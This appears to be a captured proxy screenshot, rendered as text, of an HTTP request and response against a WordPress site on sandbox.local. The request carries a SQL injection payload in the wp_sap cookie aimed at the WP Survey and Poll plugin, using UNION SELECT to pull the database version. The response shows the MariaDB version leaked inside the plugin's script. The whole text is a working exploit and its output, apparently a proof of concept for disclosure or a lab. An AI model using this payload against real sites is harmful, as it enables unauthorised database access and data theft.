 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: sandbox.local
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp_sap=
["1650149780'))+OR+1%3d2+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,%40%40versio
n,11%23"]
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1092 <script type='text/javascript' src='
http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ve
r=1.11.4'>
</script>
1093 <script type='text/javascript' src='
http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min
.js?ver=1.11.4'>
</script>
1094 <script type='text/javascript'>
1095 /* <![CDATA[ */
1096 var sss_params = {
"survey_options":
"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"
\\\",\\\"-webkit-linear-gradient(top , rgb(255, 255, 255)
35% , rgb(204, 204, 204) 70%);-moz-linear-gradient(top , r
gb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-ms-linear
-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204
) 70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , r
gb(204, 204, 204) 70%);linear-gradient(top , rgb(255, 255,
255) 35% , rgb(204, 204, 204) 70%);\\\",\\\"rgb(0, 0, 0)\
\\",\\\"rgb(93, 93, 93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\"
,\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your feedback!\
\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http
:\\\/\\\/sandbox.local\\\/wp-content\\\/plugins\\\/wp-surv
ey-and-poll\",\"admin_url\":\"http:\\\/\\\/sandbox.local\\
\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\
",\"style\":\"modal\",\"expired\":\"false\",\"debug\":\"tr
ue\",\"questions\":[[\"Are you enjoying the new site?\",\"
Yes\",\"No\"],[\"10.3.20-MariaDB\"]]}"
};
1097 /* ]]> */
1098 </script>